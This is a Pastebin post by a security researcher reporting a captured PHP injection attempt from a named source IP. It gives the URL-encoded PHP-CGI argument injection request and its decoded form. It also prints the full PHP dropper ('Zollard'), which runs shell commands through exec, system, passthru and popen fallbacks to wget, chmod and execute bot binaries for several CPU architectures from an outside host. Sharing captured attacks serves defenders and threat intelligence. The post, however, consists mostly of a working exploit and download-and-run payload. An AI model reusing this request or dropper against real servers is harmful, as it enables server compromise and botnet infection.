Advertisement
Not a member of Pastebin yet?
Sign Up,
it unlocks many cool features!
- PHP Injection Attempt

- Reported by neonprimetime security
- http://neonprimetime.blogspot.com
- ****
- Source IP: 14.44.81.200
- Payloads:
- http://14.44.81.200:58455/armeabi
- http://14.44.81.200:58455/arm
- http://14.44.81.200:58455/ppc
- http://14.44.81.200:58455/mips
- http://14.44.81.200:58455/mipsel
- http://14.44.81.200:58455/x86
- http://14.44.81.200:58455/nodes
- http://14.44.81.200:58455/sig
- ****
- POST /cgi-bin/php?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E
- ****
- decoded
- -d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d auto_prepend_file=php://input -d cgi.force_redirect=0 -d cgi.redirect_status_env=0 -n
- ****
- content
- <?php
- echo "Zollard";
- $disablefunc = @ini_get("disable_functions");
- if (!empty($disablefunc))
- {
- $disablefunc = str_replace(" ","",$disablefunc);
- $disablefunc = explode(",",$disablefunc);
- }
- function myshellexec($cmd)
- {
- global $disablefunc;
- $result = "";
- if (!empty($cmd))
- {
- if (is_callable("exec") and !in_array("exec",$disablefunc)) {exec($cmd,$result); $result = join("\n",$result);}
- elseif (($result = `$cmd`) !== FALSE) {}
- elseif (is_callable("system") and !in_array("system",$disablefunc)) {$v = @ob_get_contents(); @ob_clean(); system($cmd); $result = @ob_get_contents
- (); @ob_clean(); echo $v;}
- elseif (is_callable("passthru") and !in_array("passthru",$disablefunc)) {$v = @ob_get_contents(); @ob_clean(); passthru($cmd); $result = @ob_get_contents(); @ob_clean(); echo $v;}
- elseif (is_resource($fp = popen($cmd,"r")))
- {
- $result = "";
- while(!feof($fp)) {$result .= fread($fp,1024);}
- pclose($fp);
- }
- }
- return $result;
- }
- myshellexec("rm -rf /tmp/armeabi;wget -P /tmp http://14.44.81.200:58455/armeabi;chmod +x /tmp/armeabi");
- myshellexec("rm -rf /tmp/arm;wget -P /tmp http://14.44.81.200:58455/arm;chmod +x /tmp/arm");
- myshellexec("rm -rf /tmp/ppc;wget -P /tmp http://14.44.81.200:58455/ppc;chmod +x /tmp/ppc");
- myshellexec("rm -rf /tmp/mips;wget -P /tmp http://14.44.81.200:58455/mips;chmod +x /tmp/mips");
- myshellexec("rm -rf /tmp/mipsel;wget -P /tmp http://14.44.81.200:58455/mipsel;chmod +x /tmp/mipsel");
- myshellexec("rm -rf /tmp/x86;wget -P /tmp http://14.44.81.200:58455/x86;chmod +x /tmp/x86");
- myshellexec("rm -rf /tmp/nodes;wget -P /tmp http://14.44.81.200:58455/nodes;chmod +x /tmp/nodes");
- myshellexec("rm -rf /tmp/sig;wget -P /tmp http://14.44.81.200:58455/sig;chmod +x /tmp/sig");
- myshellexec("/tmp/armeabi;/tmp/arm;/tmp/ppc;/tmp/mips;/tmp/mipsel;/tmp/x86;");
- ?>
Advertisement
Add Comment
Please, Sign In to add comment
Advertisement